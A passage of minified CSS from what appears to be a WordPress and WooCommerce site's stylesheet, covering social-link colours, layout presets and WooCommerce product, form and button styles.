.wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}:where(.wp-block-group.has-background){padding:1.25em 2.375em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}[class^=wp-block-]{margin-bottom:1.7em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.rt-mega-menu{visibility:hidden;opacity:0;z-index:2;position:absolute;background-color:#f3f3f3}.rt-mega-menu-row{display:table;table-layout:fixed;width:100%;margin:0;padding:0;list-style:none}.rt-mega-menu-col{display:table-cell}li.rt-mega-menu-open>.rt-mega-menu{height:auto;visibility:visible;opacity:1}.rt-mega-menu-full-width{position:static}.rt-mega-menu-full-width .rt-mega-menu{left:0;right:0}.rt-mega-menu-tabs{margin:0;padding:0;list-style:none;background:#eee}.rt-mega-menu-tabs .rt-mega-menu-tab{position:static;width:100%}.rt-mega-menu-tabs .rt-mega-menu-tab>a{width:20%;color:#333}.rt-mega-menu-tabs .rt-mega-menu-tab .rt-mega-menu-tab-content{position:absolute;top:0;left:20%;display:none}.rt-mega-menu-tabs .rt-mega-menu-tab-open .rt-mega-menu-tab-content{display:block;width:80%;background:#fff}.rt-mega-menu-transition-default>.rt-mega-menu-open>.rt-mega-menu{visibility:visible;opacity:1}.rt-mega-menu-transition-default>li>.rt-mega-menu{visibility:hidden;opacity:0}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-message .button{float:right}.woocommerce img{height:auto;max-width:100%}.woocommerce div.product div.images{float:left;width:48%}.woocommerce div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::before{content:" ";display:table}.woocommerce div.product div.thumbnails::after{clear:both}.woocommerce div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em}.woocommerce div.product div.thumbnails a.last{margin-right:0}.woocommerce div.product div.thumbnails a.first{clear:both}.woocommerce div.product div.thumbnails.columns-1 a{width:100%;margin-right:0;float:none}.woocommerce div.product div.thumbnails.columns-2 a{width:48%}.woocommerce div.product div.thumbnails.columns-4 a{width:22.05%}.woocommerce div.product div.thumbnails.columns-5 a{width:16.9%}.woocommerce div.product div.summary{float:right;width:48%;clear:none}.woocommerce div.product .woocommerce-tabs{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table}.woocommerce div.product .woocommerce-tabs ul.tabs::after{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::before{content:" ";display:table}.woocommerce div.product #reviews .comment::after{clear:both}.woocommerce div.product #reviews .comment img{float:right;height:auto}.woocommerce .woocommerce-result-count{float:left}.woocommerce .woocommerce-ordering{float:right}.woocommerce #content table.cart img,.woocommerce table.cart img{height:auto}.woocommerce form .form-row::after,.woocommerce form .form-row::before{content:" ";display:table}.woocommerce form .form-row::after{clear:both}.woocommerce form .form-row label{display:block}.woocommerce form .form-row label.checkbox{display:inline}.woocommerce form .form-row select{width:100%}.woocommerce form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input{background-color:transparent;border-radius:0;border:0;color:var(--wc-form-color-text,#000);cursor:pointer;font-size:inherit;line-height:inherit;margin:0;padding:0;position:absolute;right:.7em;text-decoration:none;top:50%;transform:translateY(-50%);-moz-osx-font-smoothing:inherit;-webkit-appearance:none;-webkit-font-smoothing:inherit}.woocommerce form .show-password-input::before{background-repeat:no-repeat;background-size:cover;background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.3 3.3C16.9 2.9 16.2 2.9 15.7 3.3L13.3 5.7C12.2437 5.3079 11.1267 5.1048 10 5.1C6.2 5.2 2.8 7.2 1 10.5C1.2 10.9 1.5 11.3 1.8 11.7C2.6 12.8 3.6 13.7 4.7 14.4L3 16.1C2.6 16.5 2.5 17.2 3 17.7C3.4 18.1 4.1 18.2 4.6 17.7L17.3 4.9C17.7 4.4 17.7 3.7 17.3 3.3ZM6.7 12.3L5.4 13.6C4.2 12.9 3.1 11.9 2.3 10.7C3.5 9 5.1 7.8 7 7.2C5.7 8.6 5.6 10.8 6.7 12.3ZM10.1 9C9.6 8.5 9.7 7.7 10.2 7.2C10.7 6.8 11.4 6.8 11.9 7.2L10.1 9ZM18.3 9.5C17.8 8.8 17.2 8.1 16.5 7.6L15.5 8.6C16.3 9.2 17 9.9 17.6 10.8C15.9 13.4 13 15 9.9 15H9.1L8.1 16C8.8 15.9 9.4 16 10 16C13.3 16 16.4 14.4 18.3 11.7C18.6 11.3 18.8 10.9 19.1 10.5C18.8 10.2 18.6 9.8 18.3 9.5ZM14 10L10 14C12.2 14 14 12.2 14 10Z" fill="%23111111"/></svg>');content:"";display:block;height:22px;width:22px}.woocommerce form .show-password-input.display-password::before{background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.3 9.49999C15 4.89999 8.50002 3.79999 3.90002 7.19999C2.70002 8.09999 1.70002 9.29999 0.900024 10.6C1.10002 11 1.40002 11.4 1.70002 11.8C5.00002 16.4 11.3 17.4 15.9 14.2C16.8 13.5 17.6 12.8 18.3 11.8C18.6 11.4 18.8 11 19.1 10.6C18.8 10.2 18.6 9.79999 18.3 9.49999ZM10.1 7.19999C10.6 6.69999 11.4 6.69999 11.9 7.19999C12.4 7.69999 12.4 8.49999 11.9 8.99999C11.4 9.49999 10.6 9.49999 10.1 8.99999C9.60003 8.49999 9.60003 7.69999 10.1 7.19999ZM10 14.9C6.90002 14.9 4.00002 13.3 2.30002 10.7C3.50002 8.99999 5.10002 7.79999 7.00002 7.19999C6.30002 7.99999 6.00002 8.89999 6.00002 9.89999C6.00002 12.1 7.70002 14 10 14C12.2 14 14.1 12.3 14.1 9.99999V9.89999C14.1 8.89999 13.7 7.89999 13 7.19999C14.9 7.79999 16.5 8.99999 17.7 10.7C16 13.3 13.1 14.9 10 14.9Z" fill="%23111111"/></svg>')}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, .8);--wc-form-border-radius:4px;--wc-form-border-width:1px}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s;transition:opacity .5s .5s ease;opacity:0}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row label.hidden{visibility:hidden}.woocommerce form .form-row label.inline{display:inline}.woocommerce form .form-row .woocommerce-input-wrapper .description{background:#1e85be;color:#fff;border-radius:3px;padding:1em;margin:.5em 0 0;clear:both;display:none;position:relative}.woocommerce form .form-row .woocommerce-input-wrapper .description a{color:#fff;text-decoration:underline;border:0;box-shadow:none}.woocommerce form .form-row .woocommerce-input-wrapper .description::before{left:50%;top:0;margin-top:-4px;transform:translateX(-50%) rotate(180deg);content:"";position:absolute;border-width:4px 6px 0;border-style:solid;border-color:#1e85be transparent transparent;z-index:100;display:block}.woocommerce form .form-row select{font-family:inherit;font-weight:400;letter-spacing:normal;padding:.5em;display:block;background-color:var(--wc-form-color-background,#fff);border:var(--wc-form-border-width) solid var(--wc-form-border-color);border-radius:var(--wc-form-border-radius);color:var(--wc-form-color-text,#000);box-sizing:border-box;width:100%;margin:0;line-height:normal;height:auto}.woocommerce form .form-row select:focus{border-color:currentColor}.woocommerce form .form-row select{cursor:pointer;appearance:none;padding-right:3em;background-image:url([data-uri]);background-repeat:no-repeat;background-size:16px;background-position:calc(100% - .5em) 50%}.woocommerce form .form-row textarea{height:4em;line-height:1.5;box-shadow:none}.woocommerce form .form-row .required{color:var(--wc-red);font-weight:700;border:0!important;text-decoration:none;visibility:hidden}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#720eec;color:#fcfbfe;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fcfbfe;text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:var(--wpr-bg-739a08f4-e5a9-440b-bd04-71bf99220f9e) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:var(--wc-red)!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:var(--wc-red)}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700;display:inline-block}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.5;display:inline-block}.woocommerce div.product p.stock{font-size:.92em}.woocommerce div.product .woocommerce-product-rating{margin-bottom:1.618em}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795,-.035,0,1) .5s;margin:0;padding:0}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce div.product div.images .woocommerce-product-gallery__image a{display:block;outline-offset:-2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{background:#fff;border:none;box-sizing:content-box;border-radius:100%;cursor:pointer;font-size:2em;height:36px;padding:0;position:absolute;right:.5em;text-indent:-9999px;top:.5em;width:36px;z-index:99}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before{border:2px solid #000;border-radius:100%;box-sizing:content-box;content:"";display:block;height:10px;left:9px;top:9px;position:absolute;width:10px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after{background:#000;border-radius:6px;box-sizing:content-box;content:"";display:block;height:8px;left:22px;position:absolute;top:19px;transform:rotate(-45deg);width:2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger span[aria-hidden=true]{border:0;clip-path:inset(50%);height:1px;left:50%;margin:-1px;overflow:hidden;position:absolute;top:50%;width:1px}.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0}.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;list-style:none}.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #cfc8d8;background-color:#e9e6ed;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6b6b6b}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;color:#515151;z-index:2;border-bottom-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #cfc8d8;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #cfc8d8;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product p.cart::after,.woocommerce div.product p.cart::before{content:" ";display:table}.woocommerce div.product p.cart::after{clear:both}.woocommerce div.product form.cart{margin-bottom:2em}.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before{content:" ";display:table}.woocommerce div.product form.cart::after{clear:both}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.woocommerce div.product form.cart table{border-width:0 0 1px}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;line-height:2em;vertical-align:top}.woocommerce div.product form.cart .variations label{font-weight:700;text-align:left}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em;appearance:none;-webkit-appearance:none;-moz-appearance:none;padding-right:3em;background:url([data-uri]) no-repeat;background-size:16px;-webkit-background-size:16px;background-position:calc(100% - 12px) 50%;-webkit-background-position:calc(100% - 12px) 50%}.woocommerce div.product form.cart .variations td.label{padding-right:1em}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em}.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:.83em}.woocommerce div.product form.cart .wc-no-matching-variations{display:none}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-right:1em;padding-left:1em}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}.woocommerce div.product form.cart .group_table td:first-child{width:4em;text-align:center}.woocommerce div.product form.cart .group_table .wc-grouped-product-add-to-cart-checkbox{display:inline-block;width:auto;margin:0 auto;transform:scale(1.5,1.5)}.woocommerce .woocommerce-result-count{margin:0 0 1em}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering>label{margin-right:.25rem}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) 